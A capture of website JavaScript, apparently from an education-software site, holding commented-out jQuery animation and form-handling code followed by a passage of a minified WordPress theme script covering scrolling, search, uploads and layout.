    //     $('.tailored').addClass('animated fadeInLeft');
    // }, {
    //     offset: '50%'
    // });

    // $('.tailored1').waypoint(function (direction) {
    //     $('.tailored1').addClass('animated fadeInRight');
    // }, {
    //     offset: '50%'
    // });

    // $('.tailored2').waypoint(function (direction) {
    //     $('.tailored2').addClass('animated fadeInRight');
    // }, {
    //     offset: '50%'
    // });

    // $('.tis_img').waypoint(function (direction) {
    //     $('.tis_img').addClass('animated fadeInRight');
    // }, {
    //     offset: '50%'
    // });

    // $('.tis_content').waypoint(function (direction) {
    //     $('.tis_content').addClass('animated zoomIn');
    // }, {
    //     offset: '50%'
    // });

    // $('.m_header_title').waypoint(function (direction) {
    //     $('.m_header_title').addClass('animated fadeInUp');
    // }, {
    //     offset: '50%'
    // });

    // $('.m_header_text').waypoint(function (direction) {
    //     $('.m_header_text').addClass('animated fadeInRight');
    // }, {
    //     offset: '50%'
    // });

    // $('.m_box').waypoint(function (direction) {
    //     $('.m_box').addClass('animated zoomIn');
    // }, {
    //     offset: '50%'
    // });

    // $('.mobile_header_title').waypoint(function (direction) {
    //     $('.mobile_header_title').addClass('animated fadeInRight');
    // }, {
    //     offset: '50%'
    // });

    // $('.m_animate1').waypoint(function (direction) {
    //     $('.m_animate1').addClass('animated zoomIn');
    // }, {
    //     offset: '50%'
    // });

    // $('.m_animate2').waypoint(function (direction) {
    //     $('.m_animate2').addClass('animated zoomIn');
    // }, {
    //     offset: '50%'
    // });

    // $('.m_animate3').waypoint(function (direction) {
    //     $('.m_animate3').addClass('animated zoomIn');
    // }, {
    //     offset: '50%'
    // });

    // $('.m_animate4').waypoint(function (direction) {
    //     $('.m_animate4').addClass('animated fadeInUp');
    // }, {
    //     offset: '50%'
    // });

    // $('.imp_content').waypoint(function (direction) {
    //     $('.imp_content').addClass('animated zoomIn');
    // }, {
    //     offset: '50%'
    // });
    // $('.imp_content').waypoint(function (direction) {
    //     $('.imp_content').addClass('animated fadeInLeft');
    // }, {
    //     offset: '50%'
    // });

    // $('.stan_img').waypoint(function (direction) {
    //     $('.stan_img').addClass('animated zoomIn');
    // }, {
    //     offset: '50%'
    // });

    // $('.stan_content').waypoint(function (direction) {
    //     $('.stan_content').addClass('animated zoomIn');
    // }, {
    //     offset: '50%'
    // })

    // $('.subs_content1').waypoint(function (direction) {
    //     $('.subs_content1').addClass('animated fadeInRight');
    // }, {
    //     offset: '50%'
    // });

    // $('.subs_content2').waypoint(function (direction) {
    //     $('.subs_content2').addClass('animated fadeInRight');
    // }, {
    //     offset: '50%'
    // })

    /*====================Payroll page animation===================*/
    // $('.payroll_content_ani').waypoint(function (direction) {
    //     $('.payroll_content_ani').addClass('animated fadeInDown');
    // }, {
    //     offset: '50%'
    // })
    // $('.payroll_img_ani').waypoint(function (direction) {
    //     $('.payroll_img_ani').addClass('animated fadeInUp');
    // }, {
    //     offset: '50%'
    // })
    // $('.userlist_img_ani').waypoint(function (direction) {
    //     $('.userlist_img_ani').addClass('animated fadeInLeft');
    // }, {
    //     offset: '50%'
    // })
    // $('.lms_content_ani').waypoint(function (direction) {
    //     $('.lms_content_ani').addClass('animated fadeInUp');
    // }, {
    //     offset: '50%'
    // })
    // $('.manage_con_ani').waypoint(function (direction) {
    //     $('.manage_con_ani').addClass('animated fadeInUp');
    // }, {
    //     offset: '50%'
    // })
    // $('.lms_img_ani').waypoint(function (direction) {
    //     $('.lms_img_ani').addClass('animated fadeInLeft');
    // }, {
    //     offset: '50%'
    // })
    // $('.payroll_button_ani').waypoint(function (direction) {
    //     $('.payroll_button_ani').addClass('animated fadeInRight');
    // }, {
    //     offset: '50%'
    // })


    /*====================classtune-lms page animation===================*/

//     $('.exam_paper_content_ani').waypoint(function (direction) {
//         $('.exam_paper_content_ani').addClass('animated fadeInLeft');
//     }, {
//         offset: '50%'
//     })
//     $('.classtune_lms_img_ani').waypoint(function (direction) {
//         $('.classtune_lms_img_ani').addClass('animated fadeInLeft');
//     }, {
//         offset: '50%'
//     });

//     $('.exam_pager_img_ani').waypoint(function (direction) {
//         $('.exam_pager_img_ani').addClass('animated fadeInRight');
//     }, {
//         offset: '50%'
//     });

//     $('.lms_mobile_title_ani').waypoint(function (direction) {
//         $('.lms_mobile_title_ani').addClass('animated fadeInRight');
//     }, {
//         offset: '50%'
//     })
//     $('.lms_mobile_para_ani').waypoint(function (direction) {
//         $('.lms_mobile_para_ani').addClass('animated fadeInLeft');
//     }, {
//         offset: '50%'
//     })
//     $('.mobile_img_ani_1').waypoint(function (direction) {
//         $('.mobile_img_ani_1').addClass('animated zoomIn');
//     }, {
//         offset: '50%'
//     })
//     $('.mobile_img_ani_2').waypoint(function (direction) {
//         $('.mobile_img_ani_2').addClass('animated fadeInDown');
//     }, {
//         offset: '50%'
//     })
//     $('.mobile_img_ani_3').waypoint(function (direction) {
//         $('.mobile_img_ani_3').addClass('animated zoomIn');
//     }, {
//         offset: '50%'
//     })
//     $('.mobile_img_ani_4').waypoint(function (direction) {
//         $('.mobile_img_ani_4').addClass('animated fadeInUp');
//     }, {
//         offset: '50%'
//     })
//     $('.quiz_img_ani').waypoint(function (direction) {
//         $('.quiz_img_ani').addClass('animated fadeInUp');
//     }, {
//         offset: '50%'
//     })
//     $('.quiz_content_ani').waypoint(function (direction) {
//         $('.quiz_content_ani').addClass('animated fadeInDown');
//     }, {
//         offset: '50%'
//     })
//     $('.lms_make_ani').waypoint(function (direction) {
//         $('.lms_make_ani').addClass('animated fadeInDown');
//     }, {
//         offset: '50%'
//     })
//     $('.lms_make_img_ani').waypoint(function (direction) {
//         $('.lms_make_img_ani').addClass('animated fadeInUp');
//     }, {
//         offset: '50%'
//     })
//     $('.f_title').waypoint(function (direction) {
//         $('.f_title').addClass('animated fadeInLeft');
//     }, {
//         offset: '50%'
//     })
//     $('.f_icon_ani_1').waypoint(function (direction) {
//         $('.f_icon_ani_1').addClass('animated fadeInRight');
//     }, {
//         offset: '50%'
//     })
//     $('.f_icon_ani_2').waypoint(function (direction) {
//         $('.f_icon_ani_2').addClass('animated fadeInUp');
//     }, {
//         offset: '50%'
//     })
//     $('.f_icon_ani_3').waypoint(function (direction) {
//         $('.f_icon_ani_3').addClass('animated fadeInDown');
//     }, {
//         offset: '50%'
//     })
//     $('.f_icon_ani_4').waypoint(function (direction) {
//         $('.f_icon_ani_4').addClass('animated fadeInLeft');
//     }, {
//         offset: '50%'
//     })
//     $('.class_lms_btn_ani').waypoint(function (direction) {
//         $('.class_lms_btn_ani').addClass('animated fadeInLeft');
//     }, {
//         offset: '50%'
//     })

 });

jQuery(document).ready(function () {
    
    // jQuery(document).on('click', '.send_email', function (e) {
    //     e.preventDefault();
    // 	var name = $('#name').val();
    // 	var email = $('#email').val();
    // 	var phone = $('#phone').val();
    // 	var message = $('#message').val();
    	
    // 	if(name == ''){
    //     	jQuery(".errors").html("<div class='alert alert-danger'>Name is required</div>");
    //     }else if(email == ''){
    //     	jQuery(".errors").html("<div class='alert alert-danger'>Email is required</div>");
    //     }else if(phone == ''){
    //     	jQuery(".errors").html("<div class='alert alert-danger'>Phone number is required</div>");
    //     }else if(message == ''){
    //     	jQuery(".errors").html("<div class='alert alert-danger'>Message is required</div>");
    //     }else{
    //     	$.post("mail.php", {name: jQuery(".mail_form #name").val(), email: jQuery(".mail_form #email").val(), phone: jQuery(".mail_form #phone").val(), message: jQuery(".mail_form #message").val()})
    //             .done(function (data) {
    //         		console.log(data);
    //                 if (data == "1")
    //                 {
    //                     jQuery(".mail_form span.legend").html("<div class='alert alert-info'>Successfully Send</div>");
    //                 	jQuery(".errors").html("");
    //                 } 
    //                 else
    //                 {
    //                     jQuery(".mail_form span.legend").html("<div class='alert alert-info'>"+data+"</div>");
    //                 	jQuery(".errors").html("");
    //                 }

    //             }
    //             );
    //     }
        
    // });

    // jQuery(document).on('click', '.feedback_send', function (e) {
    //     e.preventDefault();
    //     var feedback_category = $('#feedback_category').find('option:selected').val();
    //     var school = $('#school').val();
    //     var name = $('#name').val();
    //     var student_id = $('#student_id').val();
    //     var class_name = $('#class_name').val();
    //     var section = $('#section').val();
    //     var phone_number = $('#phone_number').val();
    //     var email = $('#email').val();
    //     var message = $('#message').val();
    //     if (feedback_category == 'no') {
    //         jQuery(".errors").html("<div class='alert alert-danger'>Feedback Category is required</div>");  
    //     }else if(school == ''){
    //         jQuery(".errors").html("<div class='alert alert-danger'>School Name is required</div>");
    //     }else if(name == ''){
    //         jQuery(".errors").html("<div class='alert alert-danger'>Name is required</div>");
    //     }else if(student_id == ''){
    //         jQuery(".errors").html("<div class='alert alert-danger'>Student Id/Roll is required</div>");
    //     }else if(class_name == ''){
    //         jQuery(".errors").html("<div class='alert alert-danger'>Class Name is required</div>");
    //     }else if(section == ''){
    //         jQuery(".errors").html("<div class='alert alert-danger'>Section is required</div>");
    //     }else if(phone_number == ''){
    //         jQuery(".errors").html("<div class='alert alert-danger'>Phone Number is required</div>");
    //     }else if(email == ''){
    //         jQuery(".errors").html("<div class='alert alert-danger'>Email is required</div>");
    //     }else if(message == ''){
    //         jQuery(".errors").html("<div class='alert alert-danger'>Feedback Details is required</div>");
    //     }else{
    //         $.post("feedback.php", {name: jQuery(".feedback_form #name").val(), email: jQuery(".feedback_form #email").val(), phone: jQuery(".feedback_form #phone").val(), message: jQuery(".feedback_form #message").val()})
    //             .done(function (data) {
    //                 console.log(data);
    //                 if (data == "1")
    //                 {
    //                     jQuery(".feedback_form span.legend").html("<div class='alert alert-info'>Successfully Send</div>");
    //                     jQuery(".errors").html("");
    //                 } 
    //                 else
    //                 {
    //                     jQuery(".feedback_form span.legend").html("<div class='alert alert-info'>"+data+"</div>");
    //                     jQuery(".errors").html("");
    //                     jQuery(".feedback_form")[0].reset();
    //                 }

    //             }
    //             );
    //     }
        
    // });
})


--- FILE ---
content_type: application/javascript
request_url: https://classtune.com/wp-content/themes/twentytwentyone/assets/theme-assets/js/modules.min.js
body_size: 23694
content:
!function(e){"use strict";function t(){mkdf.scroll=e(window).scrollTop(),mkdf.body.hasClass("mkdf-dark-header")&&(mkdf.defaultHeaderStyle="mkdf-dark-header"),mkdf.body.hasClass("mkdf-light-header")&&(mkdf.defaultHeaderStyle="mkdf-light-header")}function n(){}function a(){mkdf.windowWidth=e(window).width(),mkdf.windowHeight=e(window).height()}function o(){mkdf.scroll=e(window).scrollTop()}switch(window.mkdf={},mkdf.modules={},mkdf.scroll=0,mkdf.window=e(window),mkdf.document=e(document),mkdf.windowWidth=e(window).width(),mkdf.windowHeight=e(window).height(),mkdf.body=e("body"),mkdf.html=e("html, body"),mkdf.htmlEl=e("html"),mkdf.menuDropdownHeightSet=!1,mkdf.defaultHeaderStyle="",mkdf.minVideoWidth=1500,mkdf.videoWidthOriginal=1280,mkdf.videoHeightOriginal=720,mkdf.videoRatio=1.61,mkdf.animationEnd=function(){var e=document.createElement("animationDetector"),t={animation:"animationend",OAnimation:"oAnimationEnd",MozAnimation:"animationend",WebkitAnimation:"webkitAnimationEnd"};for(var n in t)if(void 0!==e.style[n])return t[n]}(),mkdf.transitionEnd=function(){var e=document.createElement("transitionDetector"),t={WebkitTransition:"webkitTransitionEnd",MozTransition:"transitionend",transition:"transitionend"};for(var n in t)if(void 0!==e.style[n])return t[n]}(),mkdf.mkdfOnDocumentReady=t,mkdf.mkdfOnWindowLoad=n,mkdf.mkdfOnWindowResize=a,mkdf.mkdfOnWindowScroll=o,e(document).ready(t),e(window).on("load",n),e(window).resize(a),e(window).scroll(o),!0){case mkdf.body.hasClass("mkdf-grid-1300"):mkdf.boxedLayoutWidth=1350;break;case mkdf.body.hasClass("mkdf-grid-1200"):mkdf.boxedLayoutWidth=1250;break;case mkdf.body.hasClass("mkdf-grid-1000"):mkdf.boxedLayoutWidth=1050;break;case mkdf.body.hasClass("mkdf-grid-800"):mkdf.boxedLayoutWidth=850;break;default:mkdf.boxedLayoutWidth=1150}mkdf.gridWidth=function(){var e=1100;switch(!0){case mkdf.body.hasClass("mkdf-grid-1300")&&1400<mkdf.windowWidth:e=1300;break;case mkdf.body.hasClass("mkdf-grid-1200")&&1300<mkdf.windowWidth:case mkdf.body.hasClass("mkdf-grid-1000")&&1200<mkdf.windowWidth:e=1200;break;case mkdf.body.hasClass("mkdf-grid-800")&&1024<mkdf.windowWidth:e=800}return e}}(jQuery),function(T){"use strict";var e={};function t(){var e,t,n;h().init(),-1<navigator.appVersion.toLowerCase().indexOf("mac")&&mkdf.body.hasClass("mkdf-smooth-scroll")&&mkdf.body.removeClass("mkdf-smooth-scroll"),s().init(),T("#mkdf-back-to-top").on("click",function(e){e.preventDefault(),mkdf.html.animate({scrollTop:0},mkdf.window.scrollTop()/3,"easeInOutCirc")}),mkdf.window.scroll(function(){var e=T(this).scrollTop(),t=T(this).height(),n=0<e?e+t/2:1;r(n<1e3?"off":"on")}),m(),l(),f(),g(),(e=T(".mkdf-preload-background")).length&&e.each(function(){var e,t,n=T(this);""!==n.css("background-image")&&"none"!==n.css("background-image")?(t=(t=(t=n.attr("style")).match(/url\(["']?([^'")]+)['"]?\)/))?t[1]:"")&&((e=new Image).src=t,T(e).on("load",function(){n.removeClass("mkdf-preload-background")})):T(window).on("load",function(){n.removeClass("mkdf-preload-background")})}),c(),(t=T(".mkdf-search-post-type")).length&&t.each(function(){var e=T(this),t=e.find(".mkdf-post-type-search-field"),a=e.siblings(".mkdf-post-type-search-results"),o=e.find(".mkdf-search-loading"),d=e.find(".mkdf-search-icon");o.addClass("mkdf-hidden");var i,s=e.data("post-type");t.on("keyup paste",function(){var n=T(this);n.attr("autocomplete","off"),o.removeClass("mkdf-hidden"),d.addClass("mkdf-hidden"),clearTimeout(i),i=setTimeout(function(){var e,t=n.val();t.length<3?(a.html(""),a.fadeOut(),o.addClass("mkdf-hidden"),d.removeClass("mkdf-hidden")):(e={action:"foton_mikado_search_post_types",term:t,postType:s},T.ajax({type:"POST",data:e,url:mkdfGlobalVars.vars.mkdfAjaxUrl,success:function(e){var t=JSON.parse(e);"success"===t.status&&(o.addClass("mkdf-hidden"),d.removeClass("mkdf-hidden"),a.html(t.data.html),a.fadeIn())},error:function(e,t,n){console.log("Status: "+t),console.log("Error: "+n),o.addClass("mkdf-hidden"),d.removeClass("mkdf-hidden"),a.fadeOut()}}))},500)}),t.on("focusout",function(){o.addClass("mkdf-hidden"),d.removeClass("mkdf-hidden"),a.fadeOut()})}),(n=T(".mkdf-dashboard-form")).length&&n.each(function(){var e=T(this),o=e.find("button"),d=o.data("updating-text"),i=o.data("updated-text"),s=e.data("action");e.on("submit",function(e){e.preventDefault();var n=o.html(),t=T(this).find(".mkdf-dashboard-gallery-upload-hidden"),m=[];o.html(d);var l=new FormData;t.each(function(){var e,t,n,a=T(this),o=a.attr("name"),d=a.attr("id"),i=a[0].files,s="-1"!==o.indexOf("[")?(s=o.substring(0,o.indexOf("["))+"_mkdf_regarray_",e=d.indexOf("["),t=d.indexOf("]"),n=d.substring(e+1,t),m.push(s),s+n+"_"):o+"_mkdf_reg_";0===i.length&&l.append(s,new File([""],"mkdf-dummy-file.txt",{type:"text/plain"}));for(var r=0;r<i.length;r++){1===i[r].name.match(/\./g).length&&-1!==T.inArray(i[r].type,["image/png","image/jpg","image/jpeg","application/pdf"])&&l.append(s+r,i[r])}}),l.append("action",s);var a=T(this).serialize();return l.append("data",a),T.ajax({type:"POST",data:l,contentType:!1,processData:!1,url:mkdfGlobalVars.vars.mkdfAjaxUrl,success:function(e){var t=JSON.parse(e);mkdf.modules.socialLogin.mkdfRenderAjaxResponseMessage(t),"success"===t.status?(o.html(i),window.location=t.redirect):o.html(n)}}),!1})}),u(),w(),function(){{var a,e,t,o,n,d;mkdf.body.hasClass("mkdf-smooth-page-transitions")&&(mkdf.body.hasClass("mkdf-smooth-page-transitions-preloader")&&(a=T("body > .mkdf-smooth-transition-loader.mkdf-mimic-ajax"),e=T(".mkdf-logo-letter-holder"),t=T("#mkdf-main-rev-holder .rev_slider"),o=function(){T(".mkdf-homes-holder").length&&mkdf.body.addClass("mkdf-show-homes")},n=function(t,n){a.delay(t).fadeOut(n,"easeOutCirc",o),T(window).on("bind","pageshow",function(e){e.originalEvent.persisted&&a.delay(t).fadeOut(n,"easeOutCirc",o)})},d=function(){e.one("animationiteration webkitAnimationIteration",function(){e.addClass("mkdf-loaded"),e.find(".mkdf-logo-dot").one(mkdf.transitionEnd,function(){e.addClass("mkdf-remove"),n(300,400)})})},e.length?t.length?t.on("revolution.slide.onchange",function(){d()}):T(window).on("load",function(){d()}):T(window).on("load",function(){n(0,500)})),window.addEventListener("pageshow",function(e){(e.persisted||void 0!==window.performance&&2===window.performance.navigation.type)&&T(".mkdf-wrapper-inner").show()}),mkdf.body.hasClass("mkdf-smooth-page-transitions-fadeout")&&T("a").on("click",function(e){var t=T(this);(t.parents(".mkdf-shopping-cart-dropdown").length||t.parent(".product-remove").length)&&t.hasClass("remove")||1===e.which&&0<=t.attr("href").indexOf(window.location.host)&&void 0===t.data("rel")&&void 0===t.attr("rel")&&!t.hasClass("lightbox-active")&&(void 0===t.attr("target")||"_self"===t.attr("target"))&&t.attr("href").split("#")[0]!==window.location.href.split("#")[0]&&(e.preventDefault(),T(".mkdf-wrapper-inner").fadeOut(800,"easeInOutCirc",function(){window.location=t.attr("href")}))}))}}()}function n(){z(),p().init(),v(),T(window).on("elementor/frontend/init",function(){elementorFrontend.hooks.addAction("frontend/element_ready/mkdf_elementor_clients_carousel.default",function(){g()})}),T(window).on("elementor/frontend/init",function(){elementorFrontend.hooks.addAction("frontend/element_ready/mkdf_elementor_floating_images.default",function(){v()})}),T(window).on("elementor/frontend/init",function(){elementorFrontend.hooks.addAction("frontend/element_ready/mkdf_elementor_image_gallery.default",function(){u(),g()})}),T(window).on("elementor/frontend/init",function(){elementorFrontend.hooks.addAction("frontend/element_ready/mkdf_elementor_team_carousel.default",function(){g()})}),T(window).on("elementor/frontend/init",function(){elementorFrontend.hooks.addAction("frontend/element_ready/mkdf_elementor_blog_slider.default",function(){g()})}),T(window).on("elementor/frontend/init",function(){elementorFrontend.hooks.addAction("frontend/element_ready/mkdf_elementor_product_list.default",function(){u()})}),T(window).on("elementor/frontend/init",function(){elementorFrontend.hooks.addAction("frontend/element_ready/mkdf_elementor_product_list_carousel.default",function(){g()})}),T(window).on("elementor/frontend/init",function(){elementorFrontend.hooks.addAction("frontend/element_ready/mkdf_elementor_testimonials.default",function(){g()})}),T(window).on("elementor/frontend/init",function(){elementorFrontend.hooks.addAction("frontend/element_ready/mkdf_elementor_portfolio_list.default",function(){u()})}),T(window).on("elementor/frontend/init",function(){elementorFrontend.hooks.addAction("frontend/element_ready/mkdf_elementor_portfolio_slider.default",function(){g()})}),T(window).on("elementor/frontend/init",function(){elementorFrontend.hooks.addAction("frontend/element_ready/global",function(){z(),w()})})}function a(){u(),l()}function o(e){i(e)}function d(e){for(var t=[37,38,39,40],n=t.length;n--;)if(e.keyCode===t[n])return void i(e)}function i(e){(e=e||window.event).preventDefault&&e.preventDefault(),e.returnValue=!1}(mkdf.modules.common=e).mkdfFluidVideo=f,e.mkdfEnableScroll=function(){window.removeEventListener&&window.removeEventListener("wheel",o,{passive:!1});window.onmousewheel=document.onmousewheel=document.onkeydown=null},e.mkdfDisableScroll=function(){window.addEventListener&&window.addEventListener("wheel",o,{passive:!1});document.onkeydown=d},e.mkdfOwlSlider=g,e.mkdfInitParallax=z,e.mkdfInitSelfHostedVideoPlayer=m,e.mkdfSelfHostedVideoSize=l,e.mkdfPrettyPhoto=c,e.mkdfStickySidebarWidget=p,e.getLoadMoreData=function(e){var t=e.data(),n={};for(var a in t)t.hasOwnProperty(a)&&void 0!==t[a]&&!1!==t[a]&&(n[a]=t[a]);return n},e.setLoadMoreAjaxData=function(e,t){var n={action:t};for(var a in e)e.hasOwnProperty(a)&&void 0!==e[a]&&!1!==e[a]&&(n[a]=e[a]);return n},e.setFixedImageProportionSize=k,e.mkdfInitPerfectScrollbar=function(){var a={wheelSpeed:.6,suppressScrollX:!0};return{init:function(e){var t,n;(t=e).length&&(n=new PerfectScrollbar(t[0],a),T(window).resize(function(){n.update()}))}}},e.mkdfInitParallaxElements=v,e.mkdfOnDocumentReady=t,e.mkdfOnWindowLoad=n,e.mkdfOnWindowResize=a,T(document).ready(t),T(window).on("load",n),T(window).resize(a);var s=function(){function i(t){T(".mkdf-main-menu, .mkdf-mobile-nav, .mkdf-fullscreen-menu").each(function(){var e=T(this);t.parents(e).length&&(e.find(".mkdf-active-item").removeClass("mkdf-active-item"),t.parent().addClass("mkdf-active-item"),e.find("a").removeClass("current"),t.addClass("current"))})}var a=function(e){var t=T(".mkdf-main-menu a, .mkdf-mobile-nav a, .mkdf-fullscreen-menu a"),n=e,a=""!==n?T('[data-mkdf-anchor="'+n+'"]'):"";if(""!==n&&0<a.length){var o=a.offset().top,d=o-s(o)-mkdfGlobalVars.vars.mkdfAddForAdminBar;return t.length&&t.each(function(){var e=T(this);-1<e.attr("href").indexOf(n)&&i(e)}),mkdf.html.stop().animate({scrollTop:Math.round(d)},1e3,function(){history.pushState&&history.pushState(null,"","#"+n)}),!1}},s=function(e){"mkdf-sticky-header-on-scroll-down-up"===mkdf.modules.stickyHeader.behaviour&&(mkdf.modules.stickyHeader.isStickyVisible=e>mkdf.modules.header.stickyAppearAmount),"mkdf-sticky-header-on-scroll-up"===mkdf.modules.stickyHeader.behaviour&&e>mkdf.scroll&&(mkdf.modules.stickyHeader.isStickyVisible=!1);var t=mkdf.modules.stickyHeader.isStickyVisible?mkdfGlobalVars.vars.mkdfStickyHeaderTransparencyHeight:mkdfPerPageVars.vars.mkdfHeaderTransparencyHeight;return mkdf.windowWidth<1025&&(t=0),t};return{init:function(){var t,e,n;T("[data-mkdf-anchor]").length&&(mkdf.document.on("click",".mkdf-main-menu a, .mkdf-fullscreen-menu a, .mkdf-btn, .mkdf-anchor, .mkdf-mobile-nav a",function(){var e=T(this),t=e.prop("hash").split("#")[1],n=""!==t?T('[data-mkdf-anchor="'+t+'"]'):"";if(""!==t&&0<n.length){var a=n.offset().top,o=a-s(a)-mkdfGlobalVars.vars.mkdfAddForAdminBar;return i(e),mkdf.html.stop().animate({scrollTop:Math.round(o)},1e3,function(){history.pushState&&history.pushState(null,"","#"+t)}),!1}}),e=T("[data-mkdf-anchor]"),"/"!==(n=window.location.href.split("#")[0]).substr(-1)&&(n+="/"),e.waypoint(function(e){"down"===e&&(t=0<T(this.element).length?T(this.element).data("mkdf-anchor"):T(this).data("mkdf-anchor"),i(T("a[href='"+n+"#"+t+"']")))},{offset:"50%"}),e.waypoint(function(e){"up"===e&&(t=0<T(this.element).length?T(this.element).data("mkdf-anchor"):T(this).data("mkdf-anchor"),i(T("a[href='"+n+"#"+t+"']")))},{offset:function(){return-(T(this.element).outerHeight()-150)}}),T(window).on("load",function(){var e;""!==(e=window.location.hash.split("#")[1])&&0<T('[data-mkdf-anchor="'+e+'"]').length&&a(e)}))}}};function r(e){var t=T("#mkdf-back-to-top");t.removeClass("off on"),"on"===e?t.addClass("on"):t.addClass("off")}function m(){var e=T(".mkdf-self-hosted-video");e.length&&e.mediaelementplayer({audioWidth:"100%"})}function l(){var e=T(".mkdf-self-hosted-video-holder .mkdf-video-wrap");e.length&&e.each(function(){var e=T(this),t=e.closest(".mkdf-self-hosted-video-holder").outerWidth(),n=t/mkdf.videoRatio;navigator.userAgent.match(/(Android|iPod|iPhone|iPad|IEMobile|Opera Mini)/)&&(e.parent().width(t),e.parent().height(n)),e.width(t),e.height(n),e.find("video, .mejs-overlay, .mejs-poster").width(t),e.find("video, .mejs-overlay, .mejs-poster").height(n)})}function f(){fluidvids.init({selector:["iframe"],players:["www.youtube.com","player.vimeo.com"]})}function c(){T("a[data-rel^='prettyPhoto']").prettyPhoto({hook:"data-rel",animation_speed:"normal",slideshow:!1,autoplay_slideshow:!1,opacity:.8,show_title:!0,allow_resize:!0,horizontal_padding:0,default_width:960,default_height:540,counter_separator_label:"/",theme:"pp_default",hideflash:!1,wmode:"opaque",autoplay:!0,modal:!1,overlay_gallery:!1,keyboard_shortcuts:!0,deeplinking:!1,custom_markup:"",social_tools:!1,markup:'<div class="pp_pic_holder">                         <div class="ppt">&nbsp;</div>                         <div class="pp_top">                             <div class="pp_left"></div>                             <div class="pp_middle"></div>                             <div class="pp_right"></div>                         </div>                         <div class="pp_content_container">                             <div class="pp_left">                             <div class="pp_right">                                 <div class="pp_content">                                     <div class="pp_loaderIcon"></div>                                     <div class="pp_fade">                                         <a href="#" class="pp_expand" title="Expand the image">Expand</a>                                         <div class="pp_hoverContainer">                                             <a class="pp_next" href="#"><span class="fa fa-angle-right"></span></a>                                             <a class="pp_previous" href="#"><span class="fa fa-angle-left"></span></a>                                         </div>                                         <div id="pp_full_res"></div>                                         <div class="pp_details">                                             <div class="pp_nav">                                                 <a href="#" class="pp_arrow_previous">Previous</a>                                                 <p class="currentTextHolder">0/0</p>                                                 <a href="#" class="pp_arrow_next">Next</a>                                             </div>                                             <p class="pp_description"></p>                                             {pp_social}                                             <a class="pp_close" href="#">Close</a>                                         </div>                                     </div>                                 </div>                             </div>                             </div>                         </div>                         <div class="pp_bottom">                             <div class="pp_left"></div>                             <div class="pp_middle"></div>                             <div class="pp_right"></div>                         </div>                     </div>                     <div class="pp_overlay"></div>'})}function u(){var e=T(".mkdf-grid-masonry-list");e.length&&e.each(function(){var e=T(this),t=e.find(".mkdf-masonry-list-wrapper"),n=e.find(".mkdf-masonry-grid-sizer").width();t.waitForImages(function(){t.isotope({layoutMode:"packery",itemSelector:".mkdf-item-space",percentPosition:!0,masonry:{columnWidth:".mkdf-masonry-grid-sizer",gutter:".mkdf-masonry-grid-gutter"}}),(e.find(".mkdf-fixed-masonry-item").length||e.hasClass("mkdf-fixed-masonry-items"))&&k(t,t.find(".mkdf-item-space"),n,!0),setTimeout(function(){z()},600),t.isotope("layout").css("opacity",1)})})}function k(e,t,n,a){var o,d,i,s,r,m;!e.hasClass("mkdf-masonry-images-fixed")&&!0!==a||(d=n-2*(o=parseInt(t.css("paddingLeft"),10)),i=e.find(".mkdf-masonry-size-small"),s=e.find(".mkdf-masonry-size-large-width"),r=e.find(".mkdf-masonry-size-large-height"),m=e.find(".mkdf-masonry-size-large-width-height"),i.css("height",d),r.css("height",Math.round(2*(d+o))),680<mkdf.windowWidth?(s.css("height",d),m.css("height",Math.round(2*(d+o)))):(s.css("height",Math.round(d/2)),m.css("height",d)))}var h=function(){var e=T(".mkdf-icon-has-hover");return{init:function(){e.length&&e.each(function(){var e,t,n,a;void 0!==(e=T(this)).data("hover-color")&&(t=function(e){e.data.icon.css("color",e.data.color)},n=e.data("hover-color"),a=e.css("color"),""!==n&&(e.on("mouseenter",{icon:e,color:n},t),e.on("mouseleave",{icon:e,color:a},t)))})}}};function z(){var e=T(".mkdf-parallax-row-holder");e.length&&e.each(function(){var e,t,n,a=T(this),o=a.find(".mikado-parallax-helper-holder");n=(t=o.length?(e=o.data("parallax-bg-image"),.4*o.data("parallax-bg-speed")):(e=a.data("parallax-bg-image"),.4*a.data("parallax-bg-speed")),0),void 0!==a.data("parallax-bg-height")&&!1!==a.data("parallax-bg-height")&&(n=parseInt(a.data("parallax-bg-height"))),a.css({"background-image":"url("+e+")"}),0<n&&a.css({"min-height":n+"px",height:n+"px"}),a.parallax("50%",t)})}function p(){var i,s,e=T(".mkdf-widget-sticky-sidebar"),t=T(".mkdf-page-header"),c=t.length?t.outerHeight():0,r=0,m=0,u=[];function n(){u.length&&T.each(u,function(e){u[e].object;var t,n,a,o,d,i=u[e].offset,s=u[e].position,r=u[e].height,m=u[e].width,l=u[e].sidebarHolder,f=u[e].sidebarHolderHeight;mkdf.body.hasClass("mkdf-fixed-on-scroll")?(t=T(".mkdf-fixed-wrapper.fixed")).length&&(c=t.outerHeight()+mkdfGlobalVars.vars.mkdfAddForAdminBar):mkdf.body.hasClass("mkdf-no-behavior")&&(c=mkdfGlobalVars.vars.mkdfAddForAdminBar),1024<mkdf.windowWidth&&l.length?(n=-(s-c),a=r-s-40,o=f+i-c-s-mkdfGlobalVars.vars.mkdfTopBarHeight,mkdf.scroll>=i-c&&r<f?(l.hasClass("mkdf-sticky-sidebar-appeared")?l.css({top:n+"px"}):l.addClass("mkdf-sticky-sidebar-appeared").css({position:"fixed",top:n+"px",width:m,"margin-top":"-10px"}).animate({"margin-top":"0"},200),mkdf.scroll+a>=o?(d=f-a+n-c,l.css({position:"absolute",top:d+"px"})):l.hasClass("mkdf-sticky-sidebar-appeared")&&l.css({position:"fixed",top:n+"px"})):l.removeClass("mkdf-sticky-sidebar-appeared").css({position:"relative",top:"0",width:"auto"})):l.removeClass("mkdf-sticky-sidebar-appeared").css({position:"relative",top:"0",width:"auto"})})}return{init:function(){e.length&&e.each(function(){var e,t=T(this),n=t.parents("aside.mkdf-sidebar"),a=t.parents(".wpb_widgetised_column"),o="",d=0;i=t.offset().top,s=t.position().top,m=r=0,n.length?(r=n.outerHeight(),m=n.outerWidth(),d=(o=n).parent().parent().outerHeight(),(e=n.parent().parent().find(".mkdf-blog-holder")).length&&(d-=parseInt(e.css("marginBottom")))):a.length&&(r=a.outerHeight(),m=a.outerWidth(),d=(o=a).parents(".vc_row").outerHeight()),u.push({object:t,offset:i,position:s,height:r,width:m,sidebarHolder:o,sidebarHolderHeight:d})}),n(),T(window).scroll(function(){n()})},reInit:n}}function g(){var e=T(".mkdf-owl-slider");e.length&&e.each(function(){var 